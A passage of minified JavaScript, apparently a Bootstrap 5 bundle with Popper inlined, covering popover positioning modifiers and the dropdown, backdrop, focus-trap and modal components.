0===e?0:e,f=o.hasOwnProperty("x"),o=o.hasOwnProperty("y"),g=P,v=k,y=window,n=(m&&(s="clientHeight",i="clientWidth",(t=Je(n))===qe(n)&&"static"!==Ue(t=Qe(n)).position&&"absolute"===h&&(s="scrollHeight",i="scrollWidth"),r!==k&&(r!==P&&r!==M||u!==ke)||(v=A,e=(e-(t[s]-d.height))*(p?1:-1)),r!==P&&(r!==k&&r!==A||u!==ke)||(g=M,c=(c-(t[i]-d.width))*(p?1:-1))),Object.assign({position:h},m&&ct));return p?Object.assign({},n,((s={})[v]=o?"0":"",s[g]=f?"0":"",s.transform=(y.devicePixelRatio||1)<=1?"translate("+c+"px, "+e+"px)":"translate3d("+c+"px, "+e+"px, 0)",s)):Object.assign({},n,((r={})[v]=o?e+"px":"",r[g]=f?c+"px":"",r.transform="",r))}var ut={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,e=e.options,i=void 0===(i=e.gpuAcceleration)||i,s=void 0===(s=e.adaptive)||s,e=void 0===(e=e.roundOffsets)||e,i={placement:Ye(t.placement),variation:lt(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,dt(Object.assign({},i,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:e})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,dt(Object.assign({},i,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:e})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ht={passive:!0};var pt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,i=e.instance,s=(e=e.options).scroll,n=void 0===s||s,r=void 0===(s=e.resize)||s,o=qe(t.elements.popper),a=[].concat(t.scrollParents.reference,t.scrollParents.popper);return n&&a.forEach(function(e){e.addEventListener("scroll",i.update,ht)}),r&&o.addEventListener("resize",i.update,ht),function(){n&&a.forEach(function(e){e.removeEventListener("scroll",i.update,ht)}),r&&o.removeEventListener("resize",i.update,ht)}},data:{}},mt={left:"right",right:"left",bottom:"top",top:"bottom"};function ft(e){return e.replace(/left|right|bottom|top/g,function(e){return mt[e]})}var gt={start:"end",end:"start"};function vt(e){return e.replace(/start|end/g,function(e){return gt[e]})}function yt(e){e=qe(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function bt(e){return Xe(Qe(e)).left+yt(e).scrollLeft}function wt(e){var e=Ue(e),t=e.overflow,i=e.overflowX,e=e.overflowY;return/auto|scroll|overlay|hidden/.test(t+e+i)}function xt(e,t){void 0===t&&(t=[]);var i=function e(t){return 0<=["html","body","#document"].indexOf(He(t))?t.ownerDocument.body:Re(t)&&wt(t)?t:e(Ke(t))}(e),e=i===(null==(e=e.ownerDocument)?void 0:e.body),s=qe(i),s=e?[s].concat(s.visualViewport||[],wt(i)?i:[]):i,i=t.concat(s);return e?i:i.concat(xt(Ke(s)))}function Tt(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Et(e,t){return t===Me?Tt((s=qe(i=e),n=Qe(i),s=s.visualViewport,r=n.clientWidth,n=n.clientHeight,a=o=0,s&&(r=s.width,n=s.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(o=s.offsetLeft,a=s.offsetTop)),{width:r,height:n,x:o+bt(i),y:a})):Re(t)?((r=Xe(s=t)).top=r.top+s.clientTop,r.left=r.left+s.clientLeft,r.bottom=r.top+s.clientHeight,r.right=r.left+s.clientWidth,r.width=s.clientWidth,r.height=s.clientHeight,r.x=r.left,r.y=r.top,r):Tt((n=Qe(e),o=Qe(n),i=yt(n),a=null==(a=n.ownerDocument)?void 0:a.body,t=tt(o.scrollWidth,o.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),e=tt(o.scrollHeight,o.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),n=-i.scrollLeft+bt(n),i=-i.scrollTop,"rtl"===Ue(a||o).direction&&(n+=tt(o.clientWidth,a?a.clientWidth:0)-t),{width:t,height:e,x:n,y:i}));var i,s,n,r,o,a}function _t(i,e,t){var s,n="clippingParents"===e?(r=xt(Ke(n=i)),Be(s=0<=["absolute","fixed"].indexOf(Ue(n).position)&&Re(n)?Je(n):n)?r.filter(function(e){return Be(e)&&Ge(e,s)&&"body"!==He(e)}):[]):[].concat(e),r=[].concat(n,[t]),e=r[0],t=r.reduce(function(e,t){t=Et(i,t);return e.top=tt(t.top,e.top),e.right=it(t.right,e.right),e.bottom=it(t.bottom,e.bottom),e.left=tt(t.left,e.left),e},Et(i,e));return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}function St(e){var t,i=e.reference,s=e.element,e=e.placement,n=e?Ye(e):null,e=e?lt(e):null,r=i.x+i.width/2-s.width/2,o=i.y+i.height/2-s.height/2;switch(n){case k:t={x:r,y:i.y-s.height};break;case A:t={x:r,y:i.y+i.height};break;case M:t={x:i.x+i.width,y:o};break;case P:t={x:i.x-s.width,y:o};break;default:t={x:i.x,y:i.y}}var a=n?et(n):null;if(null!=a){var l="y"===a?"height":"width";switch(e){case Ce:t[a]=t[a]-(i[l]/2-s[l]/2);break;case ke:t[a]=t[a]+(i[l]/2-s[l]/2)}}return t}function Ct(e,t){var s,t=t=void 0===t?{}:t,i=t.placement,i=void 0===i?e.placement:i,n=t.boundary,n=void 0===n?Ae:n,r=t.rootBoundary,r=void 0===r?Me:r,o=t.elementContext,o=void 0===o?Pe:o,a=t.altBoundary,a=void 0!==a&&a,t=t.padding,t=void 0===t?0:t,t=ot("number"!=typeof t?t:at(t,Se)),l=e.rects.popper,a=e.elements[a?o===Pe?Oe:Pe:o],a=_t(Be(a)?a:a.contextElement||Qe(e.elements.popper),n,r),n=Xe(e.elements.reference),r=St({reference:n,element:l,strategy:"absolute",placement:i}),l=Tt(Object.assign({},l,r)),r=o===Pe?l:n,c={top:a.top-r.top+t.top,bottom:r.bottom-a.bottom+t.bottom,left:a.left-r.left+t.left,right:r.right-a.right+t.right},l=e.modifiersData.offset;return o===Pe&&l&&(s=l[i],Object.keys(c).forEach(function(e){var t=0<=[M,A].indexOf(e)?1:-1,i=0<=[k,A].indexOf(e)?"y":"x";c[e]+=s[i]*t})),c}var kt={name:"flip",enabled:!0,phase:"main",fn:function(e){var u=e.state,t=e.options,e=e.name;if(!u.modifiersData[e]._skip){for(var i=t.mainAxis,c=void 0===i||i,i=t.altAxis,d=void 0===i||i,i=t.fallbackPlacements,h=t.padding,p=t.boundary,m=t.rootBoundary,f=t.altBoundary,s=t.flipVariations,g=void 0===s||s,v=t.allowedAutoPlacements,s=u.options.placement,t=Ye(s),i=i||(t===s||!g?[ft(s)]:function(e){if(Ye(e)===_e)return[];var t=ft(e);return[vt(e),t,vt(t)]}(s)),n=[s].concat(i).reduce(function(e,t){return e.concat(Ye(t)===_e?(i=u,s=(e=e=void 0===(e={placement:t,boundary:p,rootBoundary:m,padding:h,flipVariations:g,allowedAutoPlacements:v})?{}:e).placement,n=e.boundary,r=e.rootBoundary,o=e.padding,a=e.flipVariations,d=void 0===(e=e.allowedAutoPlacements)?Le:e,l=lt(s),e=l?a?Ie:Ie.filter(function(e){return lt(e)===l}):Se,c=(s=0===(s=e.filter(function(e){return 0<=d.indexOf(e)})).length?e:s).reduce(function(e,t){return e[t]=Ct(i,{placement:t,boundary:n,rootBoundary:r,padding:o})[Ye(t)],e},{}),Object.keys(c).sort(function(e,t){return c[e]-c[t]})):t);var i,s,n,r,o,a,d,l,c},[]),y=u.rects.reference,b=u.rects.popper,w=new Map,x=!0,r=n[0],T=0;T<n.length;T++){var o=n[T],E=Ye(o),_=lt(o)===Ce,a=0<=[k,A].indexOf(E),l=a?"width":"height",S=Ct(u,{placement:o,boundary:p,rootBoundary:m,altBoundary:f,padding:h}),a=a?_?M:P:_?A:k,_=(y[l]>b[l]&&(a=ft(a)),ft(a)),l=[];if(c&&l.push(S[E]<=0),d&&l.push(S[a]<=0,S[_]<=0),l.every(function(e){return e})){r=o,x=!1;break}w.set(o,l)}if(x)for(var C=g?3:1;0<C;C--)if("break"===function(t){var e=n.find(function(e){e=w.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return r=e,"break"}(C))break;u.placement!==r&&(u.modifiersData[e]._skip=!0,u.placement=r,u.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function At(e,t,i){return{top:e.top-t.height-(i=void 0===i?{x:0,y:0}:i).y,right:e.right-t.width+i.x,bottom:e.bottom-t.height+i.y,left:e.left-t.width-i.x}}function Mt(t){return[k,M,A,P].some(function(e){return 0<=t[e]})}var Pt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,e=e.name,i=t.rects.reference,s=t.rects.popper,n=t.modifiersData.preventOverflow,r=Ct(t,{elementContext:"reference"}),o=Ct(t,{altBoundary:!0}),r=At(r,i),i=At(o,s,n),o=Mt(r),s=Mt(i);t.modifiersData[e]={referenceClippingOffsets:r,popperEscapeOffsets:i,isReferenceHidden:o,hasPopperEscaped:s},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":s})}};var Ot={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var o=e.state,t=e.options,e=e.name,a=void 0===(t=t.offset)?[0,0]:t,t=Le.reduce(function(e,t){var i,s,n,r;return e[t]=(t=t,i=o.rects,s=a,n=Ye(t),r=0<=[P,k].indexOf(n)?-1:1,t=(i="function"==typeof s?s(Object.assign({},i,{placement:t})):s)[0]||0,s=(i[1]||0)*r,0<=[P,M].indexOf(n)?{x:s,y:t}:{x:t,y:s}),e},{}),i=(s=t[o.placement]).x,s=s.y;null!=o.modifiersData.popperOffsets&&(o.modifiersData.popperOffsets.x+=i,o.modifiersData.popperOffsets.y+=s),o.modifiersData[e]=t}};var It={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,e=e.name;t.modifiersData[e]=St({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};var Lt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(d){var u,h,p,m,e,f,t,i,s,n=d.state,r=d.options,d=d.name,g=void 0===(g=r.mainAxis)||g,v=void 0!==(v=r.altAxis)&&v,y=r.boundary,o=r.rootBoundary,b=r.altBoundary,a=r.padding,w=void 0===(w=r.tether)||w,r=void 0===(r=r.tetherOffset)?0:r,y=Ct(n,{boundary:y,rootBoundary:o,padding:a,altBoundary:b}),o=Ye(n.placement),b=!(a=lt(n.placement)),x="x"===(o=et(o))?"y":"x",l=n.modifiersData.popperOffsets,T=n.rects.reference,c=n.rects.popper,r="function"==typeof r?r(Object.assign({},n.rects,{placement:n.placement})):r,E={x:0,y:0};l&&((g||v)&&(e="y"===o?"height":"width",u=l[o],h=l[o]+y[s="y"===o?k:P],p=l[o]-y[t="y"===o?A:M],f=w?-c[e]/2:0,m=(a===Ce?T:c)[e],a=a===Ce?-c[e]:-T[e],c=n.elements.arrow,c=w&&c?Ve(c):{width:0,height:0},s=(i=n.modifiersData["arrow#persistent"]?n.modifiersData["arrow#persistent"].padding:rt())[s],i=i[t],t=nt(0,T[e],c[e]),c=b?T[e]/2-f-t-s-r:m-t-s-r,m=b?-T[e]/2+f+t+i+r:a+t+i+r,b=(s=n.elements.arrow&&Je(n.elements.arrow))?"y"===o?s.clientTop||0:s.clientLeft||0:0,T=n.modifiersData.offset?n.modifiersData.offset[n.placement][o]:0,e=l[o]+c-T-b,f=l[o]+m-T,g&&(a=nt(w?it(h,e):h,u,w?tt(p,f):p),l[o]=a,E[o]=a-u),v&&(i=(t=l[x])+y["x"===o?k:P],r=t-y["x"===o?A:M],s=nt(w?it(i,e):i,t,w?tt(r,f):r),l[x]=s,E[x]=s-t)),n.modifiersData[d]=E)},requiresIfExists:["offset"]};function $t(e,t,i){void 0===i&&(i=!1);var s=Re(t),n=(Re(t)&&((r=(n=t).getBoundingClientRect()).width,n.offsetWidth,r=r.height/n.offsetHeight||1),Qe(t)),r=Xe(e),e={scrollLeft:0,scrollTop:0},o={x:0,y:0};return!s&&i||("body"===He(t)&&!wt(n)||(e=(s=t)!==qe(s)&&Re(s)?{scrollLeft:s.scrollLeft,scrollTop:s.scrollTop}:yt(s)),Re(t)?((o=Xe(t)).x+=t.clientLeft,o.y+=t.clientTop):n&&(o.x=bt(n))),{x:r.left+e.scrollLeft-o.x,y:r.top+e.scrollTop-o.y,width:r.width,height:r.height}}function zt(e){var i=new Map,s=new Set,n=[];return e.forEach(function(e){i.set(e.name,e)}),e.forEach(function(e){s.has(e.name)||!function t(e){s.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){s.has(e)||(e=i.get(e))&&t(e)}),n.push(e)}(e)}),n}var Nt={placement:"bottom",modifiers:[],strategy:"absolute"};function Dt(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function jt(e){var e=e=void 0===e?{}:e,t=e.defaultModifiers,u=void 0===t?[]:t,t=e.defaultOptions,h=void 0===t?Nt:t;return function(s,n,t){void 0===t&&(t=h);var i,r,o={placement:"bottom",orderedModifiers:[],options:Object.assign({},Nt,h),modifiersData:{},elements:{reference:s,popper:n},attributes:{},styles:{}},a=[],l=!1,c={state:o,setOptions:function(e){var i,t,e="function"==typeof e?e(o.options):e,e=(d(),o.options=Object.assign({},h,o.options,e),o.scrollParents={reference:Be(s)?xt(s):s.contextElement?xt(s.contextElement):[],popper:xt(n)},e=[].concat(u,o.options.modifiers),t=e.reduce(function(e,t){var i=e[t.name];return e[t.name]=i?Object.assign({},i,t,{options:Object.assign({},i.options,t.options),data:Object.assign({},i.data,t.data)}):t,e},{}),e=Object.keys(t).map(function(e){return t[e]}),i=zt(e),Fe.reduce(function(e,t){return e.concat(i.filter(function(e){return e.phase===t}))},[]));return o.orderedModifiers=e.filter(function(e){return e.enabled}),o.orderedModifiers.forEach(function(e){var t=e.name,i=e.options,e=e.effect;"function"==typeof e&&(e=e({state:o,name:t,instance:c,options:void 0===i?{}:i}),a.push(e||function(){}))}),c.update()},forceUpdate:function(){if(!l){var e=o.elements,t=e.reference,e=e.popper;if(Dt(t,e)){o.rects={reference:$t(t,Je(e),"fixed"===o.options.strategy),popper:Ve(e)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(var i,s,n,r=0;r<o.orderedModifiers.length;r++)!0!==o.reset?(i=(n=o.orderedModifiers[r]).fn,s=n.options,n=n.name,"function"==typeof i&&(o=i({state:o,options:void 0===s?{}:s,name:n,instance:c})||o)):(o.reset=!1,r=-1)}}},update:(i=function(){return new Promise(function(e){c.forceUpdate(),e(o)})},function(){return r=r||new Promise(function(e){Promise.resolve().then(function(){r=void 0,e(i())})})}),destroy:function(){d(),l=!0}};return Dt(s,n)&&c.setOptions(t).then(function(e){!l&&t.onFirstUpdate&&t.onFirstUpdate(e)}),c;function d(){a.forEach(function(e){return e()}),a=[]}}}var Ft=jt({defaultModifiers:[pt,It,ut,e,Ot,kt,Lt,t,Pt]});const Ht=Object.freeze({__proto__:null,popperGenerator:jt,detectOverflow:Ct,createPopperBase:jt(),createPopper:Ft,createPopperLite:jt({defaultModifiers:[pt,It,ut,e]}),top:k,bottom:A,right:M,left:P,auto:_e,basePlacements:Se,start:Ce,end:ke,clippingParents:Ae,viewport:Me,popper:Pe,reference:Oe,variationPlacements:Ie,placements:Le,beforeRead:te,read:"read",afterRead:$e,beforeMain:ze,main:"main",afterMain:Ne,beforeWrite:De,write:"write",afterWrite:je,modifierPhases:Fe,applyStyles:e,arrow:t,computeStyles:ut,eventListeners:pt,flip:kt,hide:Pt,offset:Ot,popperOffsets:It,preventOverflow:Lt}),qt="dropdown";te=".bs.dropdown",$e=".data-api";const Bt="Escape",Rt="ArrowUp",Wt="ArrowDown",Yt=new RegExp(Rt+`|${Wt}|`+Bt);ze="click"+te+$e,Ne="keydown"+te+$e;const Xt="show",Vt='[data-bs-toggle="dropdown"]',Gt=".dropdown-menu",Ut=s()?"top-end":"top-start",Qt=s()?"top-start":"top-end",Kt=s()?"bottom-end":"bottom-start",Zt=s()?"bottom-start":"bottom-end",Jt=s()?"left-start":"right-start",ei=s()?"right-start":"left-start",ti={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},ii={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class si extends V{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return ti}static get DefaultType(){return ii}static get NAME(){return qt}toggle(){return this._isShown()?this.hide():this.show()}show(){if(!f(this._element)&&!this._isShown(this._menu)){var e={relatedTarget:this._element};if(!v.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){const t=si.getParentFromElement(this._element);this._inNavbar?r.setDataAttribute(this._menu,"popper","none"):this._createPopper(t),"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(e=>v.on(e,"mouseover",y)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Xt),this._element.classList.add(Xt),v.trigger(this._element,"shown.bs.dropdown",e)}}}hide(){var e;!f(this._element)&&this._isShown(this._menu)&&(e={relatedTarget:this._element},this._completeHide(e))}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){v.trigger(this._element,"hide.bs.dropdown",e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>v.off(e,"mouseover",y)),this._popper&&this._popper.destroy(),this._menu.classList.remove(Xt),this._element.classList.remove(Xt),this._element.setAttribute("aria-expanded","false"),r.removeDataAttribute(this._menu,"popper"),v.trigger(this._element,"hidden.bs.dropdown",e))}_getConfig(e){if(e={...this.constructor.Default,...r.getDataAttributes(this._element),...e},p(qt,e,this.constructor.DefaultType),"object"==typeof e.reference&&!h(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(qt.toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return e}_createPopper(e){if(void 0===Ht)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:h(this._config.reference)?t=n(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const i=this._getPopperConfig();e=i.modifiers.find(e=>"applyStyles"===e.name&&!1===e.enabled);this._popper=Ft(t,this._menu,i),e&&r.setDataAttribute(this._menu,"popper","static")}_isShown(e=this._element){return e.classList.contains(Xt)}_getMenuElement(){return u.next(this._element,Gt)[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return Jt;if(e.classList.contains("dropstart"))return ei;var t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?Qt:Ut:t?Zt:Kt}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const t=this._config["offset"];return"string"==typeof t?t.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem({key:e,target:t}){const i=u.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(m);i.length&&S(i,t,e===Wt,!i.includes(t)).focus()}static jQueryInterface(t){return this.each(function(){const e=si.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(i){if(!i||2!==i.button&&("keyup"!==i.type||"Tab"===i.key)){var s=u.find(Vt);for(let e=0,t=s.length;e<t;e++){const r=si.getInstance(s[e]);if(r&&!1!==r._config.autoClose&&r._isShown()){const o={relatedTarget:r._element};if(i){const a=i.composedPath();var n=a.includes(r._menu);if(a.includes(r._element)||"inside"===r._config.autoClose&&!n||"outside"===r._config.autoClose&&n)continue;if(r._menu.contains(i.target)&&("keyup"===i.type&&"Tab"===i.key||/input|select|option|textarea|form/i.test(i.target.tagName)))continue;"click"===i.type&&(o.clickEvent=i)}r._completeHide(o)}}}}static getParentFromElement(e){return c(e)||e.parentNode}static dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?!("Space"===e.key||e.key!==Bt&&(e.key!==Wt&&e.key!==Rt||e.target.closest(Gt))):Yt.test(e.key)){var t=this.classList.contains(Xt);if((t||e.key!==Bt)&&(e.preventDefault(),e.stopPropagation(),!f(this))){var i=this.matches(Vt)?this:u.prev(this,Vt)[0];const s=si.getOrCreateInstance(i);if(e.key!==Bt)return e.key===Rt||e.key===Wt?(t||s.show(),void s._selectMenuItem(e)):void(t&&"Space"!==e.key||si.clearMenus());s.hide()}}}}v.on(document,Ne,Vt,si.dataApiKeydownHandler),v.on(document,Ne,Gt,si.dataApiKeydownHandler),v.on(document,ze,si.clearMenus),v.on(document,"keyup.bs.dropdown.data-api",si.clearMenus),v.on(document,ze,Vt,function(e){e.preventDefault(),si.getOrCreateInstance(this).toggle()}),T(si);const ni=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ri=".sticky-top";class oi{constructor(){this._element=document.body}getWidth(){var e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(ni,"paddingRight",e=>e+t),this._setElementAttributes(ri,"marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,i,s){const n=this.getWidth();this._applyManipulationCallback(e,e=>{var t;e!==this._element&&window.innerWidth>e.clientWidth+n||(this._saveInitialAttribute(e,i),t=window.getComputedStyle(e)[i],e.style[i]=s(Number.parseFloat(t))+"px")})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(ni,"paddingRight"),this._resetElementAttributes(ri,"marginRight")}_saveInitialAttribute(e,t){var i=e.style[t];i&&r.setDataAttribute(e,t,i)}_resetElementAttributes(e,i){this._applyManipulationCallback(e,e=>{var t=r.getDataAttribute(e,i);void 0===t?e.style.removeProperty(i):(r.removeDataAttribute(e,i),e.style[i]=t)})}_applyManipulationCallback(e,t){h(e)?t(e):u.find(e,this._element).forEach(t)}isOverflowing(){return 0<this.getWidth()}}const ai={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},li={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},ci="backdrop",di="mousedown.bs."+ci;class ui{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&b(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{E(e)})):E(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),E(e)})):E(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...ai,..."object"==typeof e?e:{}}).rootElement=n(e.rootElement),p(ci,e,li),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),v.on(this._getElement(),di,()=>{E(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(v.off(this._element,di),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){_(e,this._getElement(),this._config.isAnimated)}}const hi={trapElement:null,autofocus:!0},pi={trapElement:"element",autofocus:"boolean"};const mi=".bs.focustrap",fi=(mi,mi,"backward");class gi{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),v.off(document,mi),v.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),v.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,v.off(document,mi))}_handleFocusin(e){e=e.target;const t=this._config["trapElement"];if(e!==document&&e!==t&&!t.contains(e)){const i=u.focusableChildren(t);(0===i.length?t:this._lastTabNavDirection===fi?i[i.length-1]:i[0]).focus()}}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?fi:"forward")}_getConfig(e){return e={...hi,..."object"==typeof e?e:{}},p("focustrap",e,pi),e}}const vi=".bs.modal";const yi={backdrop:!0,keyboard:!0,focus:!0},bi={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},wi=(vi,vi,"hidden"+vi),xi="show"+vi,Ti=(vi,"resize"+vi),Ei="click.dismiss"+vi,_i="keydown.dismiss"+vi,Si=(vi,"mousedown.dismiss"+vi);vi;const Ci="modal-open",ki="modal-static";class Ai extends V{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=u.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new oi}static get Default(){return yi}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||v.trigger(this._element,xi,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Ci),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),v.on(this._dialog,Si,()=>{v.one(this._element,"mouseup.dismiss.bs.modal",e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(){var e;this._isShown&&!this._isTransitioning&&(v.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,(e=this._isAnimated())&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),v.off(this._element,Ei),v.off(this._dialog,Si),this._queueCallback(()=>this._hideModal(),this._element,e)))}dispose(){[window,this._dialog].forEach(e=>v.off(e,vi)),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new ui({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new gi({trapElement:this._element})}_getConfig(e){return e={...yi,...r.getDataAttributes(this._element),..."object"==typeof e?e:{}},p("modal",e,bi),e}_showElement(e){var t=this._isAnimated();const i=u.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),t&&b(this._element),this._element.classList.add("show");this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,v.trigger(this._element,"shown.bs.modal",{relatedTarget:e})},this._dialog,t)}_setEscapeEvent(){this._isShown?v.on(this._element,_i,e=>{this._config.keyboard&&"Escape"===e.key?(e.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==e.key||this._triggerBackdropTransition()}):v.off(this._element,_i)}_setResizeEvent(){this._isShown?v.on(window,Ti,()=>this._adjustDialog()):v.off(window,Ti)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Ci),this._resetAdjustments(),this._scrollBar.reset(),v.trigger(this._element,wi)})}_showBackdrop(e){v.on(this._element,Ei,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(!v.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){const{classList:e,scrollHeight:t,style:i}=this._element,s=t>document.documentElement.clientHeight;!s&&"hidden"===i.overflowY||e.contains(ki)||(s||(i.overflowY="hidden"),e.add(ki),this._queueCallback(()=>{e.remove(ki),s||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),i=0<t;(!i&&e&&!s()||i&&!e&&s())&&(this._element.style.paddingLeft=t+"px"),(i&&!e&&!s()||!i&&e&&s())&&(this._element.style.paddingRight=t+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,i){return this.each(function(){const e=Ai.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named 